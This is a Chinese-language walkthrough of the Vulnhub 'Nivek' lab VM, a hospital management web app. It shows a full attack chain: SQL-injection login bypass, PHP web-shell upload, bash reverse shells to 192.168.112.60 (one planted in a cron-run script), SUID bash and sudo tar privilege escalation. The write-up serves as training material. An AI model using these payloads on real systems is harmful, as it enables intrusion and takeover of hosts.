Vulnhub-Nivek

靶机下载地址:

https://download.vulnhub.com/hms/niveK.ova



nmap 探测靶机ip 192.168.112.212



nmap 192.168.112.212 扫描开放端口

7080应该是一个web网站

一个医疗管理系统



login.php目录爆破

[17:54:58] 200 - 1KB - /files/

[17:54:58] 200 - 2KB - /footer.php

[17:54:58] 200 - 5KB - /forgot_password.php(忘记密码)

[17:54:59] 200 - 5KB - /header.php

[17:54:59] 200 - 2KB - /head.php

[17:55:01] 302 - 14KB - /index.php -> login.php

[17:55:02] 302 - 14KB - /index.php/login/ -> login.php

[17:55:03] 200 - 4KB - /login.php

[17:55:03] 200 - 48B - /logout.php

[17:55:06] 200 - 890B - /pages/

[17:55:06] 301 - 242B - /pages -> http://192.168.112.212:7080/pages/

[17:55:09] 302 - 13KB - /profile.php -> login.php

[17:55:12] 200 - 6KB - /signup.php

[17:55:15] 200 - 6B - /test.php





先尝试万能密码能否直接登录

'OR 1=1 #

'OR 1=1 --

可以登录后台



访问源码,发现一个setting.php

http://192.168.112.212:7080/setting.php



该页面可以上传文件

上传一个php文件

文件路径为:

http://192.168.112.212:7080/uploadImage/Logo/cmd.php

使用蚁剑连接





第一个flag在 home目录下的一个用户

传一个反弹上去

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.112.60/6666 0>&1'");?>

蚁剑虚拟终端执行php文件

Kali 监听6666端口

nc -lvvp 6666



使用python提升为命令行

python -c "import pty;pty.spawn('/bin/bash')"

查找suid文件

find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

说明执行/usr/bin/bash就会临时有eren的权限



/usr/bin/bash -p

现在是eren用户



查看任务计划 cat /etc/crontab

发现每隔5分钟,/home/eren/backup.sh文件每五分钟会自动运行一次



尝试将反向shell写入/home/eren/backup.sh,等待连接

echo "bash -i >& /dev/tcp/192.168.112.60/1234 0>&1" >> /home/eren/backup.sh

等待5分钟



查看权限 sudo -l

发现可以使用root的/bin/tar

尝试tar提权漏洞

sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

最后在root目录下找到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号